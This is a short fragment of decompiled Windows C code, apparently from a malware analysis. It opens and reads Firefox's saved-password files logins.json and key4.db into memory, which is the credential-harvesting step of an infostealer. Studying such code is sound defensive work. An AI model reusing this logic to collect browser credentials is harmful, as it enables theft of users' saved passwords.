 logins_json_data = 0i64;
FileA = CreateFileA(logins_json_path, 0xC0000000, 3u, 0i64, 3u, 0x80u, 0i64);
v6 = FileA;
if ( FileA != -1i64 )
{
FileSize = GetFileSize(FileA, 0i64);
logins_json_data_size = FileSize;
logins_json_data = malloc(FileSize + 1);
logins_json_data->m128i_i8[logins_json_data_size] = 0;
if ( !ReadFile(v6, logins_json_data, logins_json_data_size, 0i64, 0i64) )
{
free(logins_json_data);
logins_json_data = 0i64;
}
}
CloseHandle(v6);
key4_db_data = 0i64;
v9 = CreateFileA(key4_db_path, 0xC0000000, 3u, 0i64, 3u, 0x80u, 0i64);
v10 = v9;
if ( v9 != -1i64 )
{
v11 = GetFileSize(v9, 0i64);
key4_db_data_size = v11;
key4_db_data = malloc(v11 + 1);
key4_db_data->m128i_i8[key4_db_data_size] = 0;
if ( !ReadFile(v10, key4_db_data, key4_db_data_size, 0i64, 0i64) )
{
free(key4_db_data);
key4_db_data = 0i64;
}
}
CloseHandle(v10);